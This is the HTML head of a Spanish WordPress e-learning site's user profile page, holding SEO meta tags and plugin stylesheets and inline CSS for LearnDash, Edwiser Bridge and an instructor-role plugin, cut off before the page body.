

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfasaac.com/for0/usuarios/laura-martinez/
body_size: 54845
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alfasaac</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="Alfasaac" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alfasaac &raquo; Feed" href="https://alfasaac.com/feed/" />
					<link rel="shortcut icon" href="https://alfasaac.com/wp-content/uploads/2021/01/favicon_2.jpg" type="image/x-icon" />
		
		
		
								
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Alfasaac"/>
		<meta property="og:title" content="Alfasaac"/>
				<meta property="og:url" content=""/>
																				<meta property="og:image" content="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png"/>
		<meta property="og:image:width" content="150"/>
		<meta property="og:image:height" content="150"/>
		<meta property="og:image:type" content="image/png"/>
				<link rel='stylesheet' id='learndash-front-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.14.0' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #40a5be;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(64, 165, 190, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #40a5be !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #40a5be !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #40a5be !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #40a5be !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(64,165,190,0.2) !important;
			color: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(64,165,190,0.1) !important;
			border: 1px solid #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(64,165,190,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #40a5be !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #40a5be !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ec7e5c !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ec7e5c !important;
			border-top-color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ec7e5c;
			background-color: transparent !important;
			color: #ec7e5c;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #ec7e5c !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #2f4050 !important;
		}

		

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #40a5be;
                        border-color: #40a5be;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #40a5be;
                        border-right-color: #40a5be;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #ec7e5c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #ec7e5c;
                        border-right-color: #ec7e5c;
                    }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 0px;
                    }
                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 20px;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: px;
        }

    




    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #ec7e5c !important;
        }

    




    

.learndash-wrapper .ld-focus .ld-focus-sidebar{ background-color:#eaeaea !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #40a5be !important;
}

    

            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='lds_focus_theme-minimal-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/focus/minimal.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-shop-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/shop/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-cart-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/cart/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-single-product-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/single-product/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-thank-you-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/thank-you/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-legacy-checkout-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/legacy-checkout/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-group-management-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/group-management/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-course-description-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/course-description/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-my-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/my-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-v2-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account-v2/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-dashboard-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/dashboard/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-orders-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/orders/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-profile-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/profile/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-tabs-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/wisdm-tabs/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-overview-page-style-inline-css' type='text/css'>
.wp-block-instructor-role-overview-page .overview{align-items:center;align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex:1;justify-content:flex-start;margin:16px;padding:16px 32px;width:calc(25% - 32px)}.wp-block-instructor-role-overview-page .overview-container{margin:0 -16px}.wp-block-instructor-role-overview-page .user-info{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 10px 12px 20px}.wp-block-instructor-role-overview-page .block{align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex-direction:column;margin:16px;padding:24px 32px;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .block .grid-block:hover .hover-effect{cursor:pointer}.wp-block-instructor-role-overview-page .block .area-chart{margin-top:20px}.wp-block-instructor-role-overview-page .block .apexcharts-toolbar{top:-8px!important}.wp-block-instructor-role-overview-page .block .apexcharts-legend-text{font-size:.875rem!important}.wp-block-instructor-role-overview-page .block .mantine-Select-input{background:#fff;border-radius:4px;line-height:5px;padding-right:20px}.wp-block-instructor-role-overview-page .block .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-overview-page .block .grid-block{margin-bottom:22px}.ir-sm .wp-block-instructor-role-overview-page .overview,.ir-xs .wp-block-instructor-role-overview-page .overview{flex:initial;width:calc(50% - 32px)}.ir-sm .wp-block-instructor-role-overview-page .block,.ir-xs .wp-block-instructor-role-overview-page .block{width:100%}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user{flex-direction:column;gap:10px;justify-content:space-between}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:first-child{align-self:flex-start}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:last-child{align-self:flex-end}.ir-xs .wp-block-instructor-role-overview-page .overview{width:100%}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-course-image,.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-student-image{display:none}.ir-xs .wp-block-instructor-role-overview-page .grid-block .details{padding-left:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-series{margin:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-text{font-size:10px!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-marker{height:8px!important;width:8px!important}.ir-xs .wp-block-instructor-role-overview-page .ir-earnings{align-items:flex-start;flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v{flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v .mantine-Text-root{margin-bottom:10px!important}

</style>
<style id='instructor-role-dashboard-settings-style-inline-css' type='text/css'>
.wp-block-instructor-role-dashboard-settings .mce-ico{font-family:dashicons!important}.wp-block-instructor-role-dashboard-settings .mce-ico.mce-i-media{font-family:tinymce!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper.mantine-Textarea-wrapper,.wp-block-instructor-role-dashboard-settings .mce-container{border-radius:6px;padding:0}.wp-block-instructor-role-dashboard-settings input,.wp-block-instructor-role-dashboard-settings select{margin:0}.wp-block-instructor-role-dashboard-settings .mantine-Switch-track{cursor:pointer!important}.wp-block-instructor-role-dashboard-settings .mantine-Button-label,.wp-block-instructor-role-dashboard-settings button{height:auto;line-height:1.187rem;text-transform:none}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabLabel{font-size:1rem!important}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-label{margin-bottom:4px;margin-top:8px}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper{padding:6px 0}.wp-block-instructor-role-dashboard-settings .mantine-Input-input{background:#fff;border:1px solid #d6d8e7;border-radius:4px;height:50px;padding:14px 16px}.wp-block-instructor-role-dashboard-settings .mantine-Input-input:disabled{background:#fff!important}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabsList{border-color:transparent}.wp-block-instructor-role-dashboard-settings .ir-inner-tabs{border-bottom:2px solid #dee2e6}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:active,.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:hover{background-color:transparent!important}.wp-block-instructor-role-dashboard-settings button.mantine-Tabs-tab:focus{background:none!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-input.mantine-Textarea-input{height:auto}.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:active,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:focus,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:hover{background-color:transparent!important;border-color:transparent!important}.wp-block-instructor-role-dashboard-settings .ir-primary-border-button:hover{background:none!important}.wp-block-instructor-role-dashboard-settings .ir-button{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .tabler-icon-copy{color:#868e96}.wp-block-instructor-role-dashboard-settings .ir-primary-border{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root.mantine-PasswordInput-root{border:none;width:50%}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-input.mantine-Input-input.mantine-PasswordInput-input{border:none;margin:10px 0}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-innerInput{background-color:#fff!important;padding:14px 16px!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-rightSection{width:10%}.wp-block-instructor-role-dashboard-settings .paypal-email{width:50%}.wp-block-instructor-role-dashboard-settings .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-dashboard-settings div[data-accordion=true]{margin:6px 0;width:100%}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus{background:transparent}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus .mantine-Accordion-chevron{color:#646564!important}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f{flex:1;flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*{max-width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .username,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .username{width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column{flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top{margin-top:32px}.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-ikc8h8{flex-direction:column}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-all-courses-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-all-quizzes-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-quizzes/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-instructor-commissions-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-Select-input{border-radius:8px;height:42px;width:115px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-transaction-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-relative{position:relative}.wp-block-instructor-role-wisdm-instructor-commissions .ir-w-100{width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .mantine-Select-input{border-radius:6px;cursor:pointer;height:42px;width:400px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .ir-instructor-profile{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 14px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-dates .mantine-DatePicker-input{width:210px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-chart{margin:0 -15px;width:calc(100% + 30px)}.wp-block-instructor-role-wisdm-instructor-commissions .ir-noborder input[type=text]{background:transparent!important;border:none!important;padding:0!important}.wp-block-instructor-role-wisdm-instructor-commissions .ir-pointer{cursor:pointer}.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:hover,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:visited{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-paypal-details{vertical-align:middle}.wp-block-instructor-role-wisdm-instructor-commissions .ir-bordered-section{border:1px solid;border-radius:8px;padding:16px 18px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button:hover{color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true]:hover,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true]:hover{color:#fff}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root .mantine-DatePicker-rightSection>.mantine-ActionIcon-root:hover{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper{max-width:100%;overflow:auto;width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper .mantine-Table-root{background-color:#fff}.ir-md .tab-content,.ir-sm .tab-content,.ir-xs .tab-content{max-width:100%}.ir-edit-transaction-modal .mantine-Modal-title,.ir-view-transaction-modal .mantine-Modal-title{font-size:18px;font-weight:700}.ir-edit-transaction-modal .mantine-TextInput-input,.ir-view-transaction-modal .mantine-TextInput-input{border-radius:6px;height:40px}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root,.ir-view-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:150px}.ir-edit-transaction-modal .mantine-Input-input,.ir-view-transaction-modal .mantine-Input-input{line-height:1}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:75px}.ir-bordered-section{background-color:#fff;border:1px solid;border-radius:8px;padding:16px 18px}.ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-instructor-products-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/products/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-ir-assignments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/assignments/style-index.css?ver=0.1.0' type='text/css' media='all' />
